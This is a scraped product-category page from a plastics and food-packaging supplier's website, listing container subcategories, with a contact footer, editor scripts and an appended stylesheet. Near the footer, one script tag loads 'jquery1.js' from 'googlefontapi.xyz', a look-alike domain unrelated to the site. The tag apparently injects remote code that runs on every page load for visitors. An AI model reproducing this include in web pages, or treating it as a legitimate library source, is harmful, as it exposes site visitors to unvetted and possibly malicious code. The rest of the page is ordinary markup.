        <h1 class="categoryListHeaderName">
            Food Packaging & Containers
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    
            
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_0" href="/List/Food-Packaging-Containers/Food-Packaging"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_0" src="/ProductImages/121657/c_6167818_55052.jpg" alt="Food Packaging" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_0" href="/List/Food-Packaging-Containers/Food-Packaging">Food Packaging</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_1" href="/List/Food-Packaging-Containers/Portion-Cups"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_1" src="/ProductImages/121657/c_6167819_pc.jpg" alt="Portion Cups" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_1" href="/List/Food-Packaging-Containers/Portion-Cups">Portion Cups</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_2" href="/List/Food-Packaging-Containers/Sushi"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_2" src="/ProductImages/121657/c_6169004_5702L.jpg" alt="Sushi" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_2" href="/List/Food-Packaging-Containers/Sushi">Sushi</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_3" href="/List/Food-Packaging-Containers/Pulp"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_3" src="/ProductImages/121657/c_6167820_12.jpg" alt="Pulp" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_3" href="/List/Food-Packaging-Containers/Pulp">Pulp</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_4" href="/List/Food-Packaging-Containers/Sandwich-Packaging"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_4" src="/ProductImages/121657/c_6167837_PL-SW5000T.jpg" alt="Sandwich Packaging" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_4" href="/List/Food-Packaging-Containers/Sandwich-Packaging">Sandwich Packaging</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_5" href="/List/Food-Packaging-Containers/Microwaveable-Containers"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_5" src="/ProductImages/121657/c_6167841_2300.jpg" alt="Microwaveable Containers" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_5" href="/List/Food-Packaging-Containers/Microwaveable-Containers">Microwaveable Containers</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_6" href="/List/Food-Packaging-Containers/Bakery-Packaging"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_6" src="/ProductImages/121657/c_6167842_9836L.jpg" alt="Bakery Packaging" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_6" href="/List/Food-Packaging-Containers/Bakery-Packaging">Bakery Packaging</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_7" href="/List/Food-Packaging-Containers/Grab-N-go-Snack-Packaging"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_7" src="/ProductImages/121657/c_6167843_58214.jpg" alt="Grab &#39;N&#39; go &amp; Snack Packaging" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_7" href="/List/Food-Packaging-Containers/Grab-N-go-Snack-Packaging">Grab 'N' go &amp; Snack Packaging</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_8" href="/List/Food-Packaging-Containers/In-Mold-Label-Packaging-IML"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_8" src="/ProductImages/121657/th_noimage.jpg" alt="In-Mold Label Packaging (IML)" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_8" href="/List/Food-Packaging-Containers/In-Mold-Label-Packaging-IML">In-Mold Label Packaging (IML)</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_9" href="/List/Food-Packaging-Containers/Compartments"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_9" src="/ProductImages/121657/c_6167918_5073.jpg" alt="Compartments" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_9" href="/List/Food-Packaging-Containers/Compartments">Compartments</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_10" href="/List/Food-Packaging-Containers/Deli-Container"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_10" src="/ProductImages/121657/c_6169030_513261.jpg" alt="Deli Container" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_10" href="/List/Food-Packaging-Containers/Deli-Container">Deli Container</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_11" href="/List/Food-Packaging-Containers/All-Containers"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_11" src="/ProductImages/121657/c_6169098_5816.JPG" alt="All Containers" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_11" href="/List/Food-Packaging-Containers/All-Containers">All Containers</a></div>
            </li>
        
            </ul>
        
        

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18583" class='ddsmoothmenu-v'><ul>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container-1440">
<div class="sub-25 nav-container">
<h3>Navigation</h3>
</div>
<div class="sub-25">
<h3>Location</h3>
<a class="address" href="https://goo.gl/maps/v15d8bJFyZ6RG9b29" target="blank"><i class="fas fa-map-marker"></i>19 Industry Dr<br /><span>Suite 100</span><br /><span>P.O. Box 93</span><br /><span>Mountainville, NY 10953</span></a></div>
<div class="sub-25">
<h3>Contact</h3>
<a class="phone" href="tel:18455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a> <span class="fax"><i class="fas fa-fax"></i>(845) 534-3447</span> <a class="email" href="mailto:sales@chesterplastic.com">orders@chesterplastic.com</a> <br />
<h3>Connect</h3>
<span class="social"><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-twitter"></i></a> <a href="/"><i class="fab fa-instagram"></i></a><br style="display: none;" /></span></div>
<div class="sub-25"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="220" height="83" /></a></div>
</div>
<hr />
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>


        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#searchContainer').insertAfter('#header .phone');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#searchContainer').wrapAll('<div id="search-container-bg"></div>');
$('#searchButton').addClass('fas fa-search');
$('#slide-overlay').prependTo('#sliderContainer');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#footer .ddsmoothmenu-v').appendTo('.nav-container');
$('#categoryImages').appendTo('#home-cat-container');
$('#productImages').appendTo('#featured-products');

// Shop now btn

$('#header .ddsmoothmenu-h ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');
$('.mobileNav0 ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121657',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'WHAT&#39;S NEW', value: '/WHATS-NEW'},{title: 'Baby Care', value: '/Baby-Care'},{title: 'Bags', value: '/Bags'},{title: 'Bakery', value: '/Bakery'},{title: 'Household', value: '/Household'},{title: 'Janitorial Supplies', value: '/Janitorial-Supplies'},{title: 'Meat Packaging', value: '/Meat-Packaging'},{title: 'Packaging', value: '/Packaging'},{title: 'Party Supplies', value: '/Party-Supplies'},{title: 'Restaurant Supplies', value: '/Restaurant-Supplies'},{title: 'Tableware', value: '/Tableware'},{title: 'MARKETS', value: '/MARKETS'},{title: 'Orders Log-in', value: 'http://chester.marginspluslive.com/" target="_blank'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chesterplastic.com/StylesShared/Main.css?v=071312
body_size: 3126
content:
html {
    text-align: center;
}

body {
    text-align: left;
}

#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

td {
    vertical-align: top;
}

img {
 
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

    .optionImageSelection ul li span {
        font-size: 0.85em;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

